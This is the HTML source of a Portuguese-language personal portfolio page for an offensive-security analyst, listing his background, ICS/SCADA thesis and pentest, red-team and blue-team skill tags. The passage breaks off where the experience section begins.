




<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>lucas.albino — segurança ofensiva // pentest · red team · OT</title>
<meta name="description" content="Segurança ofensiva: pentest Web/API, Active Directory, Red Team labs e segurança de redes industriais OT/ICS. Write-ups e pesquisa.">
<meta name="author" content="Lucas Rodrigues Albino">

<meta property="og:type" content="website">
<meta property="og:title" content="lucas.albino — segurança ofensiva">
<meta property="og:description" content="Pentest Web/API, Active Directory, Red Team e OT/ICS. Write-ups e pesquisa.">
<meta property="og:locale" content="pt_BR">

<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/css/style.css">
</head>
<body id="top">
<canvas id="matrix" aria-hidden="true"></canvas>

<!-- ============ NAV ============ -->
<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Abrir menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="#sobre">./sobre</a>
      <a href="#stack">./stack</a>
      <a href="#exp">./exp</a>
      <a href="#labs">./labs</a>
      <a href="writeups.html">./writeups</a>
      <a href="#contato">./contato</a>
    </div>
  </div>
</nav>

<!-- ============ HERO (neofetch) ============ -->
<header class="hero">
  <div class="wrap">
    <div class="neofetch">
      <figure class="nf-photo" aria-hidden="false">
        <img src="assets/img/perfil.png" alt="Lucas Rodrigues Albino"
             onerror="this.style.display='none';this.parentNode.classList.add('noimg')">
        <span class="nf-fallback" aria-hidden="true">LR</span>
        <figcaption>./perfil.png</figcaption>
      </figure>

      <div class="nf-info">
        <div class="nf-id glitch" data-text="root@albino"><b>root</b>@<b>albino</b></div>
        <div class="nf-rule">-----------------------------</div>
        <dl>
          <dt>role</dt><dd class="nf-typed" id="typed" data-roles="analista de cibersegurança|pentester web &amp; api|red team / active directory|segurança OT/ICS"><span class="cursor"></span></dd>
          <dt>focus</dt><dd><b>offensive security</b> — web · api · AD · OT/ICS</dd>
          <dt>base</dt><dd>Campina Grande, PB — BR</dd>
          <dt>uptime</dt><dd>2+ anos em segurança ofensiva</dd>
          <dt>edu</dt><dd>eng. elétrica — UFCG (TCC: ICS/SCADA)</dd>
          <dt>certs</dt><dd>eJPT · CRTA</dd>
          <dt>lang</dt><dd>PT nativo · EN B2</dd>
          <dt>shell</dt><dd>python · bash · powershell · C</dd>
        </dl>
        <div class="nf-swatch" aria-hidden="true">
          <span style="background:#0a0e13;border:1px solid #1d2b3a"></span>
          <span style="background:#ef5f5f"></span>
          <span style="background:#29e88f"></span>
          <span style="background:#f0b232"></span>
          <span style="background:#43b7f0"></span>
          <span style="background:#b48cf2"></span>
          <span style="background:#dbe4ed"></span>
        </div>

        <div class="hero-actions">
          <a class="btn btn-primary" href="writeups.html">cat writeups/</a>
          <div class="links">
            <a href="https://github.com/LucasRAlbino" target="_blank" rel="noopener">github</a>
            <a href="https://linkedin.com/in/lucasralbino" target="_blank" rel="noopener">linkedin</a>
            <a href="mailto:lucasalbinoar@gmail.com">mail</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

<!-- ============ SOBRE ============ -->
<section id="sobre" class="alt">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">cat sobre.md</span></div>
    <div class="sec-head rv"><h2>sobre</h2></div>

    <div class="about-grid">
      <div class="rv">
        <p>
          Trabalho como <strong>analista de cibersegurança com foco em Offensive Security</strong>.
          Faço pentest de aplicações Web, APIs e Active Directory, exploro e valido vulnerabilidades
          e escrevo o relatório que traduz cada achado em risco de negócio. Priorizo a exploração
          manual: o scanner é o ponto de partida, nunca a conclusão.
        </p>
        <p>
          Também atuo do lado defensivo, com <strong>EDR, análise de malware e de phishing, triagem
          de alertas, investigação de IOCs e criação de regras de detecção</strong>, além de apoio a
          controles da ISO/IEC 27001. Entender como a defesa enxerga é o que torna o ataque mais
          preciso.
        </p>
        <p>
          Sou engenheiro eletricista pela UFCG. No meu TCC estudei ataques a redes ICS/SCADA no
          simulador LabShock, explorando vetores sobre o protocolo Modbus como Write Coil, MITM e
          DoS. Foi ali que nasceu meu interesse por <strong>segurança de infraestrutura e redes
          IT/OT</strong>, o ponto em que uma falha deixa de ser apenas digital e passa a ter efeito
          físico.
        </p>
        <p>
          Neste espaço reúno o que produzo: write-ups de laboratórios e CTFs, pesquisas e notas
          técnicas. Tudo feito em ambiente próprio, autorizado ou de treino.
        </p>
      </div>

      <div class="facts rv">
        <div class="fact"><span class="l">base</span><span class="v">Campina Grande, PB</span></div>
        <div class="fact"><span class="l">formação</span><span class="v">eng. elétrica — UFCG</span></div>
        <div class="fact"><span class="l">experiência</span><span class="v">2+ anos ofensiva</span></div>
        <div class="fact"><span class="l">idiomas</span><span class="v">PT nativo · EN B2</span></div>
        <div class="fact"><span class="l">modelo</span><span class="v">remoto / híbrido</span></div>
        <div class="fact"><span class="l">mail</span><span class="v">lucasalbinoar@gmail.com</span></div>
      </div>
    </div>
  </div>
</section>

<!-- ============ STACK ============ -->
<section id="stack">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">ls -la stack/</span></div>
    <div class="sec-head rv"><h2>stack</h2></div>
    <p class="out-note rv">o que eu uso — em ambiente autorizado ou em lab próprio.</p>

    <div class="grid g2">
      <div class="skill-card rv">
        <h3>pentest &amp; ofensiva</h3>
        <div class="tags">
          <span class="tag">Web</span><span class="tag">API</span><span class="tag">Infraestrutura</span>
          <span class="tag">Active Directory</span><span class="tag">OT/ICS</span>
          <span class="tag">Exploração manual</span><span class="tag">Fuzzing</span>
          <span class="tag">Recon &amp; enum</span><span class="tag">Pós-exploração</span>
          <span class="tag">Validação de impacto</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>red team &amp; AD labs</h3>
        <div class="tags">
          <span class="tag">Privesc</span><span class="tag">Sliver C2</span>
          <span class="tag">Evasão</span><span class="tag">Windows Defender</span>
          <span class="tag">AppLocker</span><span class="tag">Credential dumping</span>
          <span class="tag">Lateral movement</span><span class="tag">OPSEC</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>blue team &amp; detecção</h3>
        <div class="tags">
          <span class="tag">EDR</span><span class="tag">Wazuh</span><span class="tag">Malware</span>
          <span class="tag">Phishing</span><span class="tag">IOCs</span>
          <span class="tag">Triagem</span><span class="tag">Detection rules</span>
          <span class="tag">Resposta a incidentes</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>ferramentas</h3>
        <div class="tags">
          <span class="tag">Burp Suite</span><span class="tag">Nmap</span><span class="tag">Metasploit</span>
          <span class="tag">SQLMap</span><span class="tag">OWASP ZAP</span><span class="tag">BloodHound</span>
          <span class="tag">CrackMapExec</span><span class="tag">Responder</span><span class="tag">OpenVAS</span>
          <span class="tag">Docker</span><span class="tag">LabShock</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>código &amp; automação</h3>
        <div class="tags">
          <span class="tag">Python</span><span class="tag">Shell</span><span class="tag">PowerShell</span>
          <span class="tag">C / C++</span><span class="tag">Automação de recon</span>
          <span class="tag">Coleta de IOCs</span><span class="tag">Varreduras internas</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>frameworks &amp; normas</h3>
        <div class="tags">
          <span class="tag">OWASP Top 10</span><span class="tag">OWASP API Top 10</span>
          <span class="tag">PTES</span><span class="tag">OSSTMM</span><span class="tag">NIST</span>
          <span class="tag">MITRE ATT&amp;CK</span><span class="tag">ISO 27001</span>
          <span class="tag">Hardening</span>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ============ EXPERIÊNCIA ============ -->
<section id="exp" class="alt">
